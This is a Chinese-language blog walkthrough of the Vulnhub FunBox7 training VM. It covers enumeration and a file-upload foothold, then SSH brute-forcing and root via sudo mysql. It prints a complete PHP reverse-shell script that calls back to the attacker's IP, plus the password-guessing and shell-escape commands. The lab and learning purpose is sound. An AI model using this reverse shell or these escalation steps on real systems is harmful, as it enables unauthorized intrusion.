-
看完这篇 教你玩转渗透测试靶机vulnhub——FunBox7( EASYENUM)
Vulnhub靶机FunBox7(EASYENUM)渗透测试详解
Vulnhub靶机介绍:
vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。
老样子需要找到flag即可。
Vulnhub靶机下载:
https://download.vulnhub.com/funbox/Funbox7.ova

Vulnhub靶机安装:
下载好了把安装包解压 然后导入
Oracle VM打开即可。

Vulnhub靶机漏洞详解:
①:信息收集:
kali里使用
netdiscover发现主机

渗透机:kali IP :172.16.5.117 靶机IP :172.16.5.112ping的通 环境搭建成功!!




通过nmap扫描发现开启了22和80端口 简单的扫一下dirsearch -u url访问robots.txt并没有可以利用的信息


再次进行扫描 使用gobuster访问mini.php发现是有文件上传漏洞!!gobuster dir -u http://172.16.5.112/ -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 -e- 1
②:文件上传GetShell:
可以通过修改
mini.php然后nc getshell使用Python 进行交互:python3 -c 'import pty; pty.spawn("/bin/bash")'<?php set_time_limit (0); $VERSION = "1.0"; $ip = '172.16.5.117'; // CHANGE THIS $port = 6666; // CHANGE THIS $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; $debug = 0; // // Daemonise ourself if possible to avoid zombies later // // pcntl_fork is hardly ever available, but will allow us to daemonise // our php process and avoid zombies. Worth a try... if (function_exists('pcntl_fork')) { // Fork and have the parent process exit $pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if ($pid) { exit(0); // Parent exits } // Make the current process a session leader // Will only succeed if we forked if (posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } // Change to a safe directory chdir("/"); // Remove any umask we inherited umask(0); // // Do the reverse shell... // // Open reverse connection $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } // Spawn shell process $descriptorspec = array( 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
- 113
- 114
- 115
- 116
- 117
- 118
- 119
- 120
- 121
- 122
- 123
- 124
- 125
- 126
- 127
- 128
- 129
- 130
- 131
- 132
- 133
- 134
- 135
- 136
- 137
- 138
- 139
- 140
- 141
- 142
- 143
- 144

③:sudo -mysql 提权:
使用
find / -perm -u=s -type f 2>/dev/null可以使用sudo -l查看一下 发现需要root密码


进入家目录 发现有五个用户 直接尝试暴力破解吧 使用hydra一个一个试 最后爆破得到:goat/thebest
然后使用

SSH登入 :ssh goat@172.16.5.112sudo -l发现 是mysql提权网站 查询一下:https://gtfobins.github.io

sudo mysql -e '\! /bin/sh'- 1
④:获取flag:

至此获取到了所有得flag,渗透测试结束。Vulnhub靶机渗透总结:
FunBox系列第七个靶机了 这个靶机比较简单
1.信息收集 获取ip地址 和端口信息 进行扫描dirsearch和gobuster工具的使用
2.网站渗透 发现文件上传漏洞,上传木马 运行木马nc进行回弹 获取shell
3.最后是mysql提权 的学习 和sudo提权一样因为最近刮台风 所以只能在家里面更新啦 这是这个系列第七个靶机啦 后续会把这个系列更新完!🙂
最后创作不易 希望对大家有所帮助 喜欢的话麻烦大家给个一键三连 你的开心就是我最大的快乐!! -
相关阅读:
springBoot 过滤器去除请求参数前后空格(附源码)
深入浅出@Cacheable
基于EtherCAT的机器人多轴同步运动控制
[go 反射] 函数
利用CI机制管控jar依赖树
luckysheet的使用——14.开启表格只读模式(所有单元格无法编辑)
继承【C++】
Golang 乐观锁实战
MATLAB:线性系统的建模与仿真(含完整程序)
java计算机毕业设计基于ssm的农业信息管理系统(源代码+数据库+Lw文档)
- 原文地址:https://blog.csdn.net/Aluxian_/article/details/126867124
